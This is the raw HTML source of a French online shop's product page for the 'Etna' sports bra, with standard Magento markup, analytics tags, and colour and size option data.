

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nopublik.com/Femme/brassiere-sport-femme-etna.html
body_size: 27712
content:
<!doctype html>
<html lang="fr">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'http\u003A\u002F\u002Fwww.nopublik.com\u002FFemme\u002F';
    var require = {
        'baseUrl': 'http\u003A\u002F\u002Fwww.nopublik.com\u002Fstatic\u002Fversion1763466558\u002Ffrontend\u002FTemplateMonster\u002Ftheme007\u002Ffr_FR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Brassière sport Etna"/>
<meta name="description" content="Brassière sport Etna La brassière sport Etna est idéale pour la pratique sportive. La brassière dispose d&#039;un bon maintien grace à la bande élastiquée sous la poitrine. Un imprimé est présent sur l&#039;avant de la brassière et les bretelles croisées dans le do"/>
<meta name="keywords" content="brassière, brassiere, brassière sport, brassiere sport, brassière de sport, brassière sport femme, brassière femme, vêtements sport, vêtements sport femme, brassière running, brassière course à pied, brassiere fitness"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Brassière sport Etna</title>
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_FeaturedProduct/fonts/font-awesome-4.5.0/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_ShopByBrand/fonts/font-awesome-4.5.0/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_ShopByBrand/css/module.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/css/grid.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/css/material-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/css/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/css/linearicons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/css/modules.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_CountdownTimer/css/timer.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_FilmSlider/css/slider-pro.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_FilmSlider/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_Parallax/css/rd-parallax/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_Parallax/css/jquery-youtubebackground/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/Twt_SteavisGarantis/css/review.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/Amasty_BannersLite/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/Amasty_CustomTabs/css/source/mkcss/amtabs.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/mage/gallery/gallery.css" />
<script  type="text/javascript"  src="http://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/requirejs/require.js"></script>
<script  type="text/javascript"  src="http://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="http://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/requirejs-config.js"></script>
<link  rel="stylesheet" type="text/css" media="all" href="http://www.nopublik.com/Femme/theme_options/css/index/" />
<link  rel="stylesheet" type="text/css" media="all" href="http://www.nopublik.com/Femme/newsletter_popup/css/index/" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css2?family=Oswald:wght@200;300;400;500;600;700&display=swap" />
<link  rel="icon" type="image/x-icon" href="http://www.nopublik.com/media/favicon/stores/2/logo_npk.png" />
<link  rel="shortcut icon" type="image/x-icon" href="http://www.nopublik.com/media/favicon/stores/2/logo_npk.png" />
<link  rel="canonical" href="http://www.nopublik.com/Femme/brassiere-sport-femme-etna.html" />
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-D9ER7F53Z8"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-D9ER7F53Z8'); 
gtag('config', 'AW-11100990874');</script>
<!-- Start cookieyes banner --> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/1a7733087704463080f48767/script.js"></script> <!-- End cookieyes banner -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BFWHPZL');</script>
<!-- End Google Tag Manager -->            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>

<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];
window.getAmGa4Cookie = function () {
    let cookies = {};
    document.cookie.split(';').forEach(function (el) {
        let [key, value] = el.split('=');
        cookies[key.trim()] = value;
    });

    return cookies['amga4_customer']
        ? decodeURIComponent(cookies['amga4_customer'])
        : '{}';
};

(function () {
        /**
     * @var {[Object]}
     */
    const userProperties = JSON.parse(window.getAmGa4Cookie());

    if (userProperties.customerGroup) {
        window.dataLayer.push({'customerGroup': userProperties.customerGroup});
    }
    if (userProperties.customerId) {
        window.dataLayer.push({'customerId': userProperties.customerId});
    }
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>
<!-- Google Tag Manager -->
<script type="text&#x2F;javascript">function callAmGA4GTM () {
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer', 'GTM-5BFWHPZL');
}
</script><!-- End Google Tag Manager -->
<script type="text&#x2F;javascript">(function () {
            callAmGA4GTM();
    })();
</script>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Brassi&#xE8;re&#x20;sport&#x20;Etna" />
<meta property="og:image"
      content="http://www.nopublik.com/media/catalog/product/cache/6b59d0e6f6b5399f34ac1a1df4b66424/b/r/brassiere-femme-sport-etna-noire-face.jpg" />
<meta property="og:description"
      content="La&#x20;brassi&#xE8;re&#x20;sport&#x20;Etna&#x20;est&#x20;id&#xE9;ale&#x20;pour&#x20;la&#x20;pratique&#x20;sportive.&#x20;La&#x20;brassi&#xE8;re&#x20;dispose&#x20;d&#x27;un&#x20;bon&#x20;maintien&#x20;grace&#x20;&#xE0;&#x20;la&#x20;bande&#x20;&#xE9;lastiqu&#xE9;e&#x20;sous&#x20;la&#x20;poitrine.&#x20;Un&#x20;imprim&#xE9;&#x20;est&#x20;pr&#xE9;sent&#x20;sur&#x20;l&#x27;avant&#x20;de&#x20;la&#x20;brassi&#xE8;re&#x20;et&#x20;les&#x20;bretelles&#x20;crois&#xE9;es&#x20;dans&#x20;le&#x20;dos&#x20;apportent&#x20;une&#x20;touche&#x20;d&#x27;originalit&#xE9;." />
<meta property="og:url" content="http://www.nopublik.com/Femme/brassiere-sport-femme-etna.html" />
    <meta property="product:price:amount" content="29.9"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "http://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/images/loader-2.gif"}}'
        id="html-body" class="page-product-configurable catalog-product-view product-brassiere-sport-femme-etna categorypath-soldes-femme category-soldes-femme am-tabs-view page-layout-1column">
        <script>
    var compareProductAddAjax = 0;</script>


<div id="cookie-status">
    La boutique ne fonctionnera pas correctement dans le cas où les cookies sont désactivés.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BFWHPZL"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/ajax-observer": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/wishlist": {}
        }
    }
</script>
<script type="text/x-magento-init">
{"*": {"showCompareProduct": []}}
</script>
<div id="productComparePopup" style="display: none;">
</div>
<style>

    #page-preloader{
        background-color: #fff;
            }

</style>
<div class="widget block block-static-block">
    	
</div>
<div class="page-wrapper"><style>
    body[data-mage-init]{
        overflow:hidden;
    }

    /*#page-preloader {*/
        /*position: fixed;*/
        /*left: 0;*/
        /*top: 0;*/
        /*right: 0;*/
        /*bottom: 0;*/
        /*z-index: 9999;*/
        /*opacity: 0;*/
        /*transition: .4s all ease-out;*/
        /*visibility: hidden;*/
    /*}*/

    /*body[data-mage-init] #page-preloader{*/
        /*opacity: 1;*/
        /*height: auto;*/
        /*visibility: visible;*/
    /*}*/

    /*#page-preloader .spinner {*/
        /*position: absolute;*/
        /*left: 50%;*/
        /*top: 50%;*/
        /*margin: -45px 0 0 -45px;*/
        /*width: 90px;*/
        /*height: 90px;*/
        /*line-height: 90px;*/
        /*box-sizing: border-box;*/
        /*text-align: center;*/
        /*z-index: 0;*/
        /*text-transform: uppercase;*/
        /*-o-text-transform: uppercase;*/
        /*-ms-text-transform: uppercase;*/
        /*-webkit-text-transform: uppercase;*/
        /*-moz-text-transform: uppercase;*/
    /*}*/

    /*#page-preloader .spinner:before,*/
    /*#page-preloader .spinner:after {*/
        /*opacity: 0;*/
        /*box-sizing: border-box;*/
        /*-o-box-sizing: border-box;*/
        /*-ms-box-sizing: border-box;*/
        /*-webkit-box-sizing: border-box;*/
        /*-moz-box-sizing: border-box;*/
        /*content: "\0020";*/
        /*position: absolute;*/
        /*top: 0;*/
        /*left: 0;*/
        /*width: 100%;*/
        /*height: 100%;*/
        /*border-radius: 60px;*/
    /*}*/

    /*#page-preloader .spinner:after {*/
        /*z-index: 1;*/
        /*animation: cssload-gogoloader 2.3s infinite 1.15s;*/
        /*-o-animation: cssload-gogoloader 2.3s infinite 1.15s;*/
        /*-ms-animation: cssload-gogoloader 2.3s infinite 1.15s;*/
        /*-webkit-animation: cssload-gogoloader 2.3s infinite 1.15s;*/
        /*-moz-animation: cssload-gogoloader 2.3s infinite 1.15s;*/
    /*}*/

    /*#page-preloader .spinner:before {*/
        /*z-index: 2;*/
        /*animation: cssload-gogoloader 2.3s infinite;*/
        /*-o-animation: cssload-gogoloader 2.3s infinite;*/
        /*-ms-animation: cssload-gogoloader 2.3s infinite;*/
        /*-webkit-animation: cssload-gogoloader 2.3s infinite;*/
        /*-moz-animation: cssload-gogoloader 2.3s infinite;*/
    /*}*/

    @keyframes cssload-gogoloader {
        0% {
            transform: scale(0);
            opacity: 0;
        }
        50% {
            opacity: 1;
        }
        100% {
            transform: scale(1);
            opacity: 0;
        }
    }

    @-o-keyframes cssload-gogoloader {
        0% {
            -o-transform: scale(0);
            opacity: 0;
        }
        50% {
            opacity: 1;
        }
        100% {
            -o-transform: scale(1);
            opacity: 0;
        }
    }

    @-ms-keyframes cssload-gogoloader {
        0% {
            -ms-transform: scale(0);
            opacity: 0;
        }
        50% {
            opacity: 1;
        }
        100% {
            -ms-transform: scale(1);
            opacity: 0;
        }
    }

    @-webkit-keyframes cssload-gogoloader {
        0% {
            -webkit-transform: scale(0);
            opacity: 0;
        }
        50% {
            opacity: 1;
        }
        100% {
            -webkit-transform: scale(1);
            opacity: 0;
        }
    }

    @-moz-keyframes cssload-gogoloader {
        0% {
            -moz-transform: scale(0);
            opacity: 0;
        }
        50% {
            opacity: 1;
        }
        100% {
            -moz-transform: scale(1);
            opacity: 0;
        }
    }
</style>

<div id="page-preloader">
    <div class="spinner"></div>
</div>
<header class="page-header"><div class="rd-navbar"><div class="rd-navbar-panel layout_1"><div class="panel page-header__panel"><div class="container"><div class="header-switchers">
</div><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D9ER7F53Z8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D9ER7F53Z8');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-74598612-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-74598612-1');
</script><div class="rd-navbar-collapse-container">
<button class="rd-navbar-collapse-toggle" data-rd-navbar-toggle=".rd-navbar-collapse"><span></span></button>
<div class="rd-navbar-collapse">
<ul class="header links"><li><a href="https://www.nopublik.com/Femme/customer/account/" id="idhdwh4sQj" class="my-account" >Mon compte</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.nopublik.com/Femme/wishlist/">WishList        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="link authorization-link" data-label="ou">
    <a href="https://www.nopublik.com/Femme/customer/account/login/"        >Connexion</a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare " title="Comparer"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Comparer        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
    <!-- ko if: !compareProducts().count -->
        <style>
            .item.link.compare { display: none;}
        </style>
    <!-- /ko -->
</li>


<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li><a href="https://www.nopublik.com/Femme/customer/account/create/" id="idCHVKE5d5" class="create-an-account" >Créer un compte</a></li></ul></div></div><div class="panel-container-wrap">﻿<!-- Le mini panier a été désactivé en mode catalogue --></div></div></div><div class="page-header__content"><div class="container">    <a class="logo" href="http://www.nopublik.com/Femme/" title="Logo NO PUBLIK Sport">
        <img src="https://www.nopublik.com/media/theme_options/stores/2/npk-sport.png"
             alt="Logo NO PUBLIK Sport"
             width="300"             height="73"        />
    </a>
<button class="rd-navbar-search-toggle" data-rd-navbar-toggle=".rd-navbar-search"><span></span></button>
<div class="block block-search rd-navbar-search">
    <div class="block-title"><strong>Chercher</strong></div>
    <div class="block-content form-group">
        <form class="form minisearch rd-navbar-search-form" id="search_mini_form" action="http://www.nopublik.com/Femme/catalogsearch/result/" method="get">
              <div class="field search">
                  <label class="label" for="search" data-role="minisearch-label">
                      <span>Chercher</span>
                  </label>
                  <div class="control rd-navbar-search-form-input">
                      <input id="search"
                             data-mage-init='{"quickSearch":{
                                  "formSelector":"#search_mini_form",
                                  "url":"http://www.nopublik.com/Femme/search/ajax/suggest/",
                                  "destinationSelector":"#search_autocomplete"}
                             }'
                             type="text"
                             name="q"
                             value=""
                             placeholder="Rechercher dans tout le magasin..."
                             class="input-text"
                             maxlength="128"
                             role="combobox"
                             aria-haspopup="false"
                             aria-autocomplete="both"
                             autocomplete="off"/>
                      <div id="search_autocomplete" class="search-autocomplete"></div>
                      <div class="nested">
    <a class="action advanced" href="http://www.nopublik.com/Femme/catalogsearch/advanced/" data-action="advanced-search">
        Recherche avancée    </a>
</div>
                  </div>
              </div>
              <div class="actions">
                  <button type="submit"
                          title="Chercher"
                          class="action search rd-navbar-search-form-submit">
                      <span>Chercher</span>
                  </button>
              </div>
        </form>
    </div>
</div></div></div></div><div class="rd-navbar-panel-canvas"></div>
<script>
    require([
        'jquery'
    ], function ($) {
        $('.tm-megamenu .price-box').removeClass('price-box');
    });
</script>
        
    <nav class="navigation" role="navigation">
        <!-- RD Navbar Toggle -->
        <button class="rd-navbar-toggle" data-rd-navbar-toggle=".rd-navbar-nav-wrap">
            <span>
                <strong>Catégories </strong>
            </span>
        </button>
        <!-- END RD Navbar Toggle -->
        <div class="rd-navbar-nav-wrap">
            <ul class="rd-navbar-nav">
                <li  class="level0 nav-1 first level-top"><a href="http://www.nopublik.com/Femme/nouvelle-collection.html"  class="level-top" ><span>Nouvelle collection</span></a></li><li  class="level0 nav-2 level-top"><a href="http://www.nopublik.com/Femme/brassiere-sport-femme-fitness.html"  class="level-top" ><span>Brassières</span></a></li><li  class="level0 nav-3 level-top"><a href="http://www.nopublik.com/Femme/legging-sport-femme-legging-fitness.html"  class="level-top" ><span>Leggings &amp; joggings</span></a></li><li  class="level0 nav-4 level-top"><a href="http://www.nopublik.com/Femme/short-cycliste-sport-femme.html"  class="level-top" ><span>Shorts &amp; Cyclistes</span></a></li><li  class="level0 nav-5 level-top"><a href="http://www.nopublik.com/Femme/sweat-sport-femme-pull-sport-fitness.html"  class="level-top" ><span>Sweats</span></a></li><li  class="level0 nav-6 last level-top"><a href="http://www.nopublik.com/Femme/tshirt-sport-femme-debardeur-fitness.html"  class="level-top" ><span>T-shirts</span></a></li>            </ul>
                    </div>
    </nav>

</div></header><div class="breadcrumbs">
    <div class="container"></div>
</div>
<script type="text/x-magento-init">
        {
            ".breadcrumbs .container": {"breadcrumbs":{"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Brassi\u00e8re sport Etna"}}        }
</script><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-messages messages"><div class="container"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div></div><div class="columns container layout_1"><div class="column main">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
<div class="product-info-main">
<meta itemprop="mpn" content="3609032025868" />
<span class="no-display" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
    <meta itemprop="price" content="29.9" />
    <meta itemprop="priceCurrency" content="EUR" />
    <meta itemprop="availability" content="InStock" />
    <meta itemprop="priceValidUntil" content="2025-07-24 00:00:00" />
    <meta itemprop="url" content="http://www.nopublik.com/Femme/brassiere-sport-femme-etna.html" />
</span>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="2963" data-price-box="product-id-2963"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
           >
        <span  id="product-price-2963"                data-price-amount=" 29.9"
        data-price-type=" finalPrice"
        class="price-wrapper "
    ><span class="price">29,90 €</span></span>
                <meta  content=" 29.9" />
        <meta  content=" EUR" />
    </span>
</span>


</div><div class="page-title-wrapper product">
    <div class="container">
        <h1 class="page-title"
                        >
            <span class="base" data-ui-id="page-title-wrapper" >Brassière sport Etna</span>        </h1>
            </div>
</div>
</div>
	<style>
		.product.info.detailed #tab-label-reviews_tab {
			display: none;
		}
		.product.info.detailed #reviews_tab {
			display: none;
		}
	</style>


<div class="product-add-form">
    <form data-product-sku="3609032025868"
          action="http://www.nopublik.com/Femme/checkout/cart/add/uenc/aHR0cDovL3d3dy5ub3B1Ymxpay5jb20vRmVtbWUvYnJhc3NpZXJlLXNwb3J0LWZlbW1lLWV0bmEuaHRtbA%2C%2C/product/2963/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="2963" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="2963" />
        <input name="form_key" type="hidden" value="qeeSVUo9TEH7Wu2u" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Champs&#x20;obligatoires">
    <div class="fieldset" tabindex="0">
        <div class="swatch-opt" data-role="swatch-options"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-options]": {
            "Magento_Swatches/js/swatch-renderer": {
				  "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                "jsonConfig": {"attributes":{"167":{"id":"167","code":"couleur","label":"couleur","options":[{"id":"138","label":"Noir","products":["2955","2956","2957","2958"]},{"id":"197","label":"Kaki","products":["2959","2960","2961","2962"]}],"position":"0"},"161":{"id":"161","code":"size","label":"taille","options":[{"id":"118","label":"S","products":["2955","2959"]},{"id":"119","label":"M","products":["2956","2960"]},{"id":"120","label":"L","products":["2957","2961"]},{"id":"121","label":"XL","products":["2958","2962"]}],"position":"1"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"2955":{"baseOldPrice":{"amount":24.916665666667},"oldPrice":{"amount":29.9},"basePrice":{"amount":24.916665666667},"finalPrice":{"amount":29.9},"tierPrices":[],"msrpPrice":{"amount":0}},"2956":{"baseOldPrice":{"amount":24.916665666667},"oldPrice":{"amount":29.9},"basePrice":{"amount":24.916665666667},"finalPrice":{"amount":29.9},"tierPrices":[],"msrpPrice":{"amount":0}},"2957":{"baseOldPrice":{"amount":24.916665666667},"oldPrice":{"amount":29.9},"basePrice":{"amount":24.916665666667},"finalPrice":{"amount":29.9},"tierPrices":[],"msrpPrice":{"amount":0}},"2958":{"baseOldPrice":{"amount":24.916665666667},"oldPrice":{"amount":29.9},"basePrice":{"amount":24.916665666667},"finalPrice":{"amount":29.9},"tierPrices":[],"msrpPrice":{"amount":0}},"2959":{"baseOldPrice":{"amount":24.916665666667},"oldPrice":{"amount":29.9},"basePrice":{"amount":24.916665666667},"finalPrice":{"amount":29.9},"tierPrices":[],"msrpPrice":{"amount":0}},"2960":{"baseOldPrice":{"amount":24.916665666667},"oldPrice":{"amount":29.9},"basePrice":{"amount":24.916665666667},"finalPrice":{"amount":29.9},"tierPrices":[],"msrpPrice":{"amount":0}},"2961":{"baseOldPrice":{"amount":24.916665666667},"oldPrice":{"amount":29.9},"basePrice":{"amount":24.916665666667},"finalPrice":{"amount":29.9},"tierPrices":[],"msrpPrice":{"amount":0}},"2962":{"baseOldPrice":{"amount":24.916665666667},"oldPrice":{"amount":29.9},"basePrice":{"amount":24.916665666667},"finalPrice":{"amount":29.9},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":24.916665666667},"oldPrice":{"amount":29.9},"basePrice":{"amount":24.916665666667},"finalPrice":{"amount":29.9}},"productId":"2963","chooseText":"Choisisse une option...","images":{"2955":[{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-noire-face_1_1.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-noire-face_1_1.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-noire-face_1_1.jpg","caption":"Brassi\u00e8re Etna noire face","position":"0","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/b\/r\/brassiere-femme-sport-etna-noire-face_1.jpg","img":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/b\/r\/brassiere-femme-sport-etna-noire-face_1.jpg","full":"http:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/b\/r\/brassiere-femme-sport-etna-noire-face_1.jpg","caption":"Brassi\u00e8re Etna 